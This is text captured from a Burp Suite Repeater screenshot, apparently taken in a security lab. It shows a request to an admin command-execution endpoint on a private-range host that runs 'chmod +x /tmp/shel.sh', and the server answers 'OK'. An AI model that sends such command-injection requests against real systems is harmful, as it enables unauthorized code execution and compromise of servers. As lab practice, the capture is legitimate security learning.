 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.134.255:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/admin/exec?cmd=chmod+%2bx+/tmp/shel.sh HTTP/1.1
2 Host: 10.10.134.255:8080
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.134.255:8080/exec.html
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=56cad740865f3058e3cc01a00af917816d229e36ac6b0c8da23afa88bc7bbdb6; loggedin
=true
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/plain; charset=UTF-8
4 Connection: keep-alive
5
6 OK
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 3
Inspector
Notes
Done 105 bytes | 1,204 millis
Event log (1) All issues Memory: 171.9MB Disabled
$_
EN 8:12 PM
4/19/25